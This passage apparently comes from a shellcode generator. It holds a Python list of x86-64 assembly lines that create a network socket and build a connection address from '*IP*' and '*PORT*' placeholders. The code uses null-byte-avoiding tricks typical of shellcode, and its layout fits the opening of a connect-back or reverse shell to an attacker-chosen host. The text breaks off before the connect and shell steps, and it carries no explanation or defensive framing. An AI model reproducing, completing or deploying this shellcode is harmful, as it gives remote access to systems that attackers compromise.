 asm=[
'global _start',
'_start:',
'xor rax, rax',
'xor rsi, rsi ',
'mul rsi',
'add rcx, 0x3',
'push byte 0x2',
'pop rdi',
'inc esi',
'push byte 0x29',
'pop rax',
'syscall',
'xchg rax, rdi',
'xor rax, rax',
'push rax',
'mov ebx , *IP*', #15
'not ebx',
'mov dword [rsp-4], ebx',
'sub rsp , 4  ',
'push word *PORT*', #19
'push word 0x02',
'push rsp',
'pop rsi',